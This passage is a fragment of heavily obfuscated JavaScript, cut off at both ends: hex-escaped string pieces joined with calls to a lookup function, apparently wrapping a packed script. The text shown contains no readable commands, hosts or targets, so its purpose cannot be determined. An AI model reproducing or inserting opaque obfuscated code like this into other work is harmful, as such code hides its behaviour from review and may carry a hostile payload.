x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x30')+_0x3c0ff8('\x30\x78\x62\x32\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x33\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x62\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x35\x30')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x30\x35')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x66\x66\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x33\x5c\x5c\x64\x5c\x27\x29\x2b\x50\x28')+(_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x32\x35')+_0x3c0ff8('\x30\x78\x39\x31\x63')+_0x3c0ff8('\x30\x78\x36\x39\x61')+_0x3c0ff8('\x30\x78\x36\x61\x65')+_0x3c0ff8('\x30\x78\x66\x62\x38')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x31\x35\x5c\x5c\x31\x6d\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x38\x38\x30')+'\x37\x5c\x5c\x61\x5c\x5c\x32\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x37\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x36\x32')+_0x3c0ff8('\x30\x78\x37\x33\x39')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x34\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x65')+_0x3c0ff8('\x30\x78\x31\x30\x33\x36')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x34\x36\x63')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x31')+_0x3c0ff8('\x30\x78\x37\x32\x39')+_0x3c0ff8('\x30\x78\x39\x31\x35')+'\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x38\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x39\x66\x61')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x31\x37')+_0x3c0ff8('\x30\x78\x31\x65\x33')+'\x31\x76\x3d\x32\x56\x5b\x31\x6e\x5d\x26'+_0x3c0ff8('\x30\x78\x38\x66\x37')+'\x31\x6e\x5d\x5b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x65\x30\x37')+_0x3c0ff8('\x30\x78\x36\x38\x36')+_0x3c0ff8('\x30\x78\x39\x32\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x31\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x6c'+_0x3c0ff8('\x30\x78\x66\x61\x37')+_0x3c0ff8('\x30\x78\x63\x61\x32')+_0x3c0ff8('\x30\x78\x62\x65\x30')+_0x3c0ff8('\x30\x78\x34\x35\x65')+_0x3c0ff8('\x30\x78\x63\x65\x34')+_0x3c0ff8('\x30\x78\x38\x37\x64')+_0x3c0ff8('\x30\x78\x31\x32\x33\x62')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x33\x64\x33')+'\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x66\x38\x32')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x33\x36\x32')+_0x3c0ff8('\x30\x78\x32\x31\x65')+_0x3c0ff8('\x30\x78\x37\x64\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+'\x72\x5c\x5c\x38\x5c\x27\x29\x2b\x50\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x31')+_0x3c0ff8('\x30\x78\x65\x63\x39')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x37\x31\x31')+'\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x33\x32\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27'+'\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x37\x64\x62')+_0x3c0ff8('\x30\x78\x62\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x34')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x65\x65\x31')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x66\x5c\x5c\x36\x5c\x27\x29\x29\x3f\x31'+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x63\x66\x39')+_0x3c0ff8('\x30\x78\x65\x33\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x32')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x74\x5c\x27\x29\x2c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x38\x36')+_0x3c0ff8('\x30\x78\x38\x31\x33')+_0x3c0ff8('\x30\x78\x65\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x33\x34')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x37')+_0x3c0ff8('\x30\x78\x65\x31\x33')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x62\x66')+_0x3c0ff8('\x30\x78\x37\x33\x39'))+('\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x62\x62')+_0x3c0ff8('\x30\x78\x62\x65\x64')+_0x3c0ff8('\x30\x78\x64\x36\x35')+_0x3c0ff8('\x30\x78\x64\x63\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x31')+'\x63\x5c\x5c\x63\x5c\x27\x5d\x3f\x32\x72'+_0x3c0ff8('\x30\x78\x35\x36\x35')+_0x3c0ff8('\x30\x78\x61\x66\x31')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x63')+_0x3c0ff8('\x30\x78\x39\x65\x33')+'\x5c\x31\x5c\x27\x29\x2c\x4f\x20\x35\x73'+_0x3c0ff8('\x30\x78\x33\x64\x36')+_0x3c0ff8('\x30\x78\x62\x36\x33')+_0x3c0ff8('\x30\x78\x65\x31\x64')+'\x5c\x27\x29\x5d\x28\x29\x2b\x32\x72\x5b'+'\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x33\x36')+_0x3c0ff8('\x30\x78\x32\x32\x31')+'\x32\x71\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x38\x32\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x7a\x5c\x5c\x68\x5c\x27\x29'+'\x5d\x26\x26\x28\x32\x72\x5b\x32\x71\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x61\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x31\x34')+_0x3c0ff8('\x30\x78\x62\x66\x30')+_0x3c0ff8('\x30\x78\x63\x36\x34')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x34\x37\x61')+'\x2c\x34\x6b\x28\x29\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x62\x65\x66')+'\x27\x29\x29\x3a\x32\x72\x5b\x5c\x27\x5c'+'\x5c\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x39\x37')+_0x3c0ff8('\x30\x78\x33\x64\x64')+_0x3c0ff8('\x30\x78\x64\x61\x63')+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x31\x30\x34\x35')+_0x3c0ff8('\x30\x78\x32\x30\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x37\x62')+'\x29\x2c\x34\x6b\x28\x29\x7d\x29\x5b\x50'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x33\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x61\x38')+_0x3c0ff8('\x30\x78\x38\x64\x62')+_0x3c0ff8('\x30\x78\x32\x34\x35')+_0x3c0ff8('\x30\x78\x64\x35\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x66\x5c\x5c\x34\x5c\x27'+_0x3c0ff8('\x30\x78\x32\x30\x30')+_0x3c0ff8('\x30\x78\x62\x38\x66')+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x62\x31\x64')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x31\x5c\x5c\x38\x5c\x27\x29\x2b\x47\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x61')+_0x3c0ff8('\x30\x78\x61\x66\x61')+'\x32\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x35\x61\x62')+_0x3c0ff8('\x30\x78\x66\x39\x35')+_0x3c0ff8('\x30\x78\x31\x30\x62\x63')+_0x3c0ff8('\x30\x78\x32\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27\x29\x2b'+'\x5c\x27\x5c\x5c\x37\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x34\x61')+_0x3c0ff8('\x30\x78\x63\x33\x63')+_0x3c0ff8('\x30\x78\x33\x64\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x63\x64\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x47'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x38\x32')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x36\x64\x34')+_0x3c0ff8('\x30\x78\x61\x34\x35')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x63\x32')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x33\x32')+_0x3c0ff8('\x30\x78\x37\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x31\x30\x62\x36')+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x33'))+(_0x3c0ff8('\x30\x78\x62\x34\x31')+_0x3c0ff8('\x30\x78\x64\x66\x35')+_0x3c0ff8('\x30\x78\x63\x37\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x63\x63\x31')+_0x3c0ff8('\x30\x78\x39\x38\x63')+_0x3c0ff8('\x30\x78\x62\x65\x35')+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x62\x65')+_0x3c0ff8('\x30\x78\x61\x65\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x66')+_0x3c0ff8('\x30\x78\x61\x62\x36')+_0x3c0ff8('\x30\x78\x37\x65\x61')+'\x27\x5d\x28\x32\x39\x29\x2c\x33\x48\x3d'+_0x3c0ff8('\x30\x78\x65\x30\x38')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x64')+_0x3c0ff8('\x30\x78\x65\x61\x39')+_0x3c0ff8('\x30\x78\x61\x65\x63')+_0x3c0ff8('\x30\x78\x64\x66\x62')+_0x3c0ff8('\x30\x78\x31\x31\x61\x65')+_0x3c0ff8('\x30\x78\x35\x36\x31')+_0x3c0ff8('\x30\x78\x63\x38\x30')+_0x3c0ff8('\x30\x78\x35\x32\x38')+_0x3c0ff8('\x30\x78\x35\x37\x37')+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x62\x33\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x35')+_0x3c0ff8('\x30\x78\x63\x61\x65')+'\x2b\x31\x6e\x29\x2c\x34\x52\x3d\x34\x4e'+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x33\x35\x31')+_0x3c0ff8('\x30\x78\x31\x30\x38\x61')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x63\x61')+_0x3c0ff8('\x30\x78\x64\x64\x32')+'\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x39\x61\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x30\x65')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x35')+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x34\x64\x30')+'\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x66')+_0x3c0ff8('\x30\x78\x33\x39\x31')+_0x3c0ff8('\x30\x78\x62\x32\x31')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x37\x62\x32')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x32')+_0x3c0ff8('\x30\x78\x35\x64\x63')+_0x3c0ff8('\x30\x78\x39\x31\x33')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x35')+'\x31\x30\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c'+'\x31\x47\x5c\x27\x26\x26\x28\x33\x30\x5b'+_0x3c0ff8('\x30\x78\x39\x63\x63')+'\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x33\x48'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x34\x39')+_0x3c0ff8('\x30\x78\x31\x32\x32\x34')+_0x3c0ff8('\x30\x78\x62\x61\x39')+_0x3c0ff8('\x30\x78\x62\x33\x32')+_0x3c0ff8('\x30\x78\x63\x30\x66')+_0x3c0ff8('\x30\x78\x64\x31\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x62\x36\x36')+'\x27\x29\x5d\x28\x34\x69\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x61\x66')+_0x3c0ff8('\x30\x78\x33\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x30\x64')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x64\x38\x35')+_0x3c0ff8('\x30\x78\x65\x65\x30')+_0x3c0ff8('\x30\x78\x31\x32\x35\x30')+_0x3c0ff8('\x30\x78\x36\x61\x39')+_0x3c0ff8('\x30\x78\x65\x30\x32')+_0x3c0ff8('\x30\x78\x33\x38\x33')+_0x3c0ff8('\x30\x78\x65\x38\x31')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x35\x32\x31')+_0x3c0ff8('\x30\x78\x66\x62\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x34')+'\x5d\x28\x31\x30\x29\x21\x3d\x3d\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x36\x61')+_0x3c0ff8('\x30\x78\x35\x64\x35')+'\x36\x5c\x5c\x31\x77\x5c\x27\x5d\x28\x32'+_0x3c0ff8('\x30\x78\x61\x65\x34')+_0x3c0ff8('\x30\x78\x65\x39\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x33\x66')+_0x3c0ff8('\x30\x78\x66\x31\x32'))+(_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x30\x64\x62')+_0x3c0ff8('\x30\x78\x61\x35\x63')+_0x3c0ff8('\x30\x78\x33\x64\x62')+'\x5b\x5c\x27\x5c\x5c\x70\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x37\x31\x66')+_0x3c0ff8('\x30\x78\x36\x35\x39')+_0x3c0ff8('\x30\x78\x32\x32\x62')+_0x3c0ff8('\x30\x78\x31\x30\x30\x38')+'\x27\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x39\x36\x34')+'\x5c\x45\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x61\x35')+_0x3c0ff8('\x30\x78\x37\x38\x63')+'\x27\x2b\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x38\x62\x36')+_0x3c0ff8('\x30\x78\x62\x33\x30')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x31\x30\x31\x31')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x39\x30\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x66\x37\x63')+_0x3c0ff8('\x30\x78\x35\x32\x34')+_0x3c0ff8('\x30\x78\x66\x38\x64')+_0x3c0ff8('\x30\x78\x33\x63\x31')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x35\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x65')+_0x3c0ff8('\x30\x78\x35\x32\x63')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x38\x64\x38')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x65\x33')+_0x3c0ff8('\x30\x78\x33\x65\x65')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x32\x61\x62')+'\x49\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x37\x65')+_0x3c0ff8('\x30\x78\x62\x30\x34')+_0x3c0ff8('\x30\x78\x38\x35\x65')+_0x3c0ff8('\x30\x78\x39\x37\x65')+_0x3c0ff8('\x30\x78\x63\x65\x65')+'\x33\x68\x3d\x32\x59\x5b\x53\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x37\x62\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x34\x33\x64')+'\x5c\x31\x47\x5c\x27\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x65\x38\x64')+_0x3c0ff8('\x30\x78\x65\x36\x39')+_0x3c0ff8('\x30\x78\x31\x30\x38\x39')+_0x3c0ff8('\x30\x78\x62\x32\x31')+_0x3c0ff8('\x30\x78\x33\x34\x34')+'\x5c\x27\x29\x5d\x28\x29\x3b\x4b\x28\x34'+_0x3c0ff8('\x30\x78\x66\x61\x33')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x37\x30\x30')+_0x3c0ff8('\x30\x78\x35\x61\x31')+_0x3c0ff8('\x30\x78\x66\x34\x30')+'\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x36\x66\x35')+'\x27\x29\x5d\x28\x29\x3b\x34\x78\x5b\x53'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x61\x33')+_0x3c0ff8('\x30\x78\x61\x30\x65')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x65\x35')+_0x3c0ff8('\x30\x78\x62\x31\x34')+_0x3c0ff8('\x30\x78\x65\x36\x30')+_0x3c0ff8('\x30\x78\x38\x35\x38')+_0x3c0ff8('\x30\x78\x35\x30\x33')+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x61\x65\x37')+'\x3d\x5c\x27\x5c\x5c\x31\x47\x5c\x27\x26'+'\x26\x28\x32\x59\x5b\x53\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x61\x34')+_0x3c0ff8('\x30\x78\x34\x32\x34')+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x62\x37\x34')+'\x31\x47\x5c\x27\x2c\x5c\x27\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x30\x62\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29'+'\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x64\x36')+_0x3c0ff8('\x30\x78\x38\x63\x61')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x31\x38')+'\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x63\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x31\x30\x32')+_0x3c0ff8('\x30\x78\x31\x31\x31\x66')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x30\x66\x30')+'\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c'+'\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c'+'\x41\x5c\x5c\x63\x5c\x27\x29\x5b\x53\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x36\x36\x31')+_0x3c0ff8('\x30\x78\x36\x34\x61')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x31\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x2c\x24'+'\x28\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x6d'+_0x3c0ff8('\x30\x78\x62\x64\x66')+_0x3c0ff8('\x30\x78\x31\x31\x39\x39')+_0x3c0ff8('\x30\x78\x61\x64\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x39\x38\x66')+_0x3c0ff8('\x30\x78\x62\x34\x35')+'\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x38\x65\x32')+_0x3c0ff8('\x30\x78\x64\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x66\x39\x33')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x36\x35')+_0x3c0ff8('\x30\x78\x61\x37\x61')+_0x3c0ff8('\x30\x78\x31\x31\x66\x63')+_0x3c0ff8('\x30\x78\x31\x32\x30\x66')+_0x3c0ff8('\x30\x78\x62\x35\x30')+_0x3c0ff8('\x30\x78\x33\x62\x66')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+'\x70\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x66'+'\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x27\x5d'+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x31\x66\x65')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x33\x34')+_0x3c0ff8('\x30\x78\x63\x61\x35')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x38\x38\x36')+_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x66\x39\x35')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a'+'\x5c\x5c\x72\x5c\x27\x29\x2b\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x32\x34\x66')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x63\x62\x66')+_0x3c0ff8('\x30\x78\x39\x62\x64')+_0x3c0ff8('\x30\x78\x63\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x30')+_0x3c0ff8('\x30\x78\x63\x32\x36')+_0x3c0ff8('\x30\x78\x38\x63\x65')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x62\x33\x66')+_0x3c0ff8('\x30\x78\x64\x33\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x63')+_0x3c0ff8('\x30\x78\x35\x38\x33')+_0x3c0ff8('\x30\x78\x37\x38\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x36\x62\x31')+_0x3c0ff8('\x30\x78\x64\x35\x33')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x65\x30')+'\x27\x29\x5d\x28\x29\x2c\x35\x33\x3d\x34'+_0x3c0ff8('\x30\x78\x36\x32\x62')+_0x3c0ff8('\x30\x78\x37\x37\x37')+'\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x61')+_0x3c0ff8('\x30\x78\x34\x30\x61')+_0x3c0ff8('\x30\x78\x61\x35\x64')+_0x3c0ff8('\x30\x78\x37\x61\x38')+'\x5c\x5c\x78\x5c\x27\x29\x2c\x35\x37\x3d'+'\x35\x68\x5b\x31\x30\x5d\x3b\x35\x33\x5b'+_0x3c0ff8('\x30\x78\x37\x31\x